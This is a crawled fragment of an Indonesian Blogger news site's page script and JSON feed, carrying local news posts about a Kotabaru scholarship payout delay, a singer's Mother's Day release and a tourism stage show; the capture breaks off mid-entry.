title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/7284501186956466512/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '7284501186956466512', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjognmT8svn7LBMc9A8O5wv5o8p1BvB-IraVTtnuxK3G1WLjj_hnMfZawg8_cCv7UazyG5Qcex3brRhFgY9zCja-bd6ekM7oPSlP6AhH0WaMCx73q7oVOLOB4KQiqzv2j7I1PPMWyPDjiKZ/s72-c/IMG-20200322-WA0042.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjognmT8svn7LBMc9A8O5wv5o8p1BvB-IraVTtnuxK3G1WLjj_hnMfZawg8_cCv7UazyG5Qcex3brRhFgY9zCja-bd6ekM7oPSlP6AhH0WaMCx73q7oVOLOB4KQiqzv2j7I1PPMWyPDjiKZ/s1600/IMG-20200322-WA0042.jpg', 'pageName': 'Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru', 'pageTitle': 'SUARA BAMEGA ONLINE: Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjognmT8svn7LBMc9A8O5wv5o8p1BvB-IraVTtnuxK3G1WLjj_hnMfZawg8_cCv7UazyG5Qcex3brRhFgY9zCja-bd6ekM7oPSlP6AhH0WaMCx73q7oVOLOB4KQiqzv2j7I1PPMWyPDjiKZ/s1600/IMG-20200322-WA0042.jpg', 'url': 'http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7284501186956466512}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110020498133839390253_1768901466670&_=1768901466671
body_size: 31698
content:
// API callback
jQuery1110020498133839390253_1768901466670({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T15:14:38.944+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11497"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2654737606068878491"},"published":{"$t":"2026-01-20T15:14:00.001+08:00"},"updated":{"$t":"2026-01-20T15:14:38.877+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s3800\/IMG-20260120-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"3800\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s320\/IMG-20260120-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pendidikan dan Kebudayaan (Disdikbud) Kabupaten Kotabaru memberikan penjelasan terkait proses penyaluran bantuan pendidikan bagi siswa tingkat SD dan SMP di wilayah tersebut. Kendala administratif perbankan menjadi faktor utama belum meratanya pencairan dana ke tangan pelajar.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDavid, perwakilan dari Bidang Pembinaan SMP Disdikbud Kotabaru, menjelaskan bahwa saat ini terdapat sekitar 50.000 rekening siswa baik jenjang SD maupun SMP yang sedang dalam tahap pemrosesan. Menurutnya, perbedaan waktu pencairan antar siswa sangat bergantung pada status keaktifan rekening masing-masing.\u003C\/p\u003E\u003Cp\u003E\"Siswa yang sudah menerima biasanya memiliki Rekening Simpel (Simpanan Pelajar) yang aktif karena rajin menabung di sekolah. Namun, banyak ditemukan rekening siswa yang statusnya pasif atau mati karena tidak ada transaksi dalam waktu lama,\" jelas David.\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa rekening yang sudah mati harus melalui prosedur perbankan seperti aktivasi ulang atau pencetakan buku tabungan baru. \"Kami terus melakukan pendataan dan koordinasi dengan pihak bank agar proses ini segera rampung dan dana bisa langsung masuk ke rekening sekolah atau siswa,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Kepala Dinas Pendidikan dan Kebudayaan Kotabaru, Dr. H. Asriady Sulaiman, S.Ip., M.Si., menegaskan bahwa program beasiswa \"Kotabaru Cerdas\" ini merupakan komitmen penuh pemerintah daerah di bawah kepemimpinan Bupati, Muhammad Rusli, S.Sos., dan Wakil Bupati, Syairi Mukhlis, S.Sos., .\u003C\/p\u003E\u003Cp\u003E\"Program beasiswa ini adalah upaya untuk mewujudkan Kotabaru Hebat. Tidak semua daerah memiliki program seperti ini, jadi kami sangat berharap bantuan ini benar-benar dimanfaatkan untuk kepentingan pendidikan siswa, bukan untuk keperluan lain,\" ujar Dr. H. Asriady Sulaiman.\u003C\/p\u003E\u003Cp\u003EKadisdikbud juga meminta para orang tua dan pihak sekolah untuk bersabar selama proses administrasi berlangsung. Beliau menekankan pentingnya kerja sama semua pihak dalam memantau keaktifan rekening agar kendala serupa tidak terulang di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDengan percepatan yang dilakukan tim Disdikbud, diharapkan seluruh pelajar penerima manfaat dapat segera merasakan dampak dari program unggulan daerah ini guna mendukung kelancaran kegiatan belajar mengajar di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2654737606068878491\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html","title":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s72-c\/IMG-20260120-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9029028957846597287"},"published":{"$t":"2026-01-20T12:02:00.002+08:00"},"updated":{"$t":"2026-01-20T12:02:40.020+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s1280\/IMG-20260120-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s320\/IMG-20260120-WA0008(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Penyanyi Aira Zahha resmi merilis single terbarunya berjudul “IBU” yang diluncurkan bertepatan dengan peringatan Hari Ibu, 22 Desember. Lagu ini menjadi ungkapan cinta dan penghormatan mendalam Aira Zahha kepada sosok ibu, sekaligus dipersembahkan untuk seluruh ibu di dunia atas kasih sayang serta pengorbanan yang tak ternilai sepanjang hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Imam Iskandar Tri Putra, lagu “IBU” menghadirkan lirik yang sederhana namun sarat makna. Karakter vokal khas Aira Zahha yang lembut dan penuh penghayatan mampu menyampaikan emosi lagu dengan kuat, sehingga pesan tentang cinta dan bakti kepada ibu terasa dekat dengan pendengar.\u003C\/p\u003E\u003Cp\u003ESecara musikal, “IBU” mengusung nuansa pop yang hangat dengan sentuhan instrumen biola, cello, dan string. Aransemen tersebut memperkuat suasana emosional dan menghadirkan rasa haru yang mendalam, selaras dengan tema besar lagu tentang kasih ibu.\u003C\/p\u003E\u003Cp\u003EPerilisan single ini juga dilengkapi dengan video klip yang mengambil lokasi di kawasan Puncak, Bogor, Jawa Barat. Visual yang ditampilkan menggambarkan momen kebersamaan antara anak dan ibu dalam suasana sederhana namun penuh makna, menghadirkan nuansa hangat serta kenangan yang menyentuh hati.\u003C\/p\u003E\u003Cp\u003EMelalui lagu “IBU”, Aira Zahha berharap pesan untuk mencintai, menghormati, dan memuliakan ibu dapat terus diingat oleh semua orang. Lagu ini menjadi pengingat akan arti penting sosok ibu, sejalan dengan makna Hari Ibu yang diperingati setiap 22 Desember.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9029028957846597287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html","title":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s72-c\/IMG-20260120-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7838138132733039260"},"published":{"$t":"2026-01-19T22:45:00.002+08:00"},"updated":{"$t":"2026-01-19T22:45:39.684+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WISATA"}],"title":{"type":"text","$t":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s1600\/IMG-20260119-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s320\/IMG-20260119-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kehebohan terjadi di acara Panggung SI-Akrab yang diselenggarakan oleh Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru, di kawasan Wisata Siring Laut, malam Selasa (20\/01\/2026). Salah satu momen paling ditunggu adalah penampilan dari Artis Sipa, yang sukses menghibur masyarakat dengan membawakan lagu hitsnya, Ditikam Asmara.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPembawa Acara Panggung SI-Akrab Aul mengatakan,\"Penampilan Sipa, yang dikenal dengan suaranya yang khas dan enerjik, langsung mengguncang panggung. Lagu Ditikam Asmara yang populer di kalangan pecinta musik Indonesia, membuat pengunjung bernyanyi bersama dan merasakan atmosfer penuh emosi. Dengan kemampuannya menyentuh hati, Sipa berhasil menghidupkan suasana malam tersebut, menjadikannya salah satu acara yang tak terlupakan.\u003C\/p\u003E\u003Cp\u003EAcara ini menjadi bukti suksesnya kolaborasi antara dunia hiburan dan pariwisata Kotabaru, mengundang warga dan wisatawan untuk berkumpul dan menikmati malam yang penuh kegembiraan. “Kami ingin memberikan hiburan terbaik bagi masyarakat Kotabaru, dan penampilan Sipa malam ini adalah bagian dari upaya kami untuk menjadikan Wisata Siring Laut sebagai pusat kegiatan seni dan budaya.\u003C\/p\u003E\u003Cp\u003EDengan acara ini, diharapkan Wisata Siring Laut semakin dikenal dan menjadi destinasi unggulan, tidak hanya karena keindahan alamnya, tetapi juga karena beragam acara budaya dan hiburan yang rutin diselenggarakan di sana.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7838138132733039260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html","title":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam 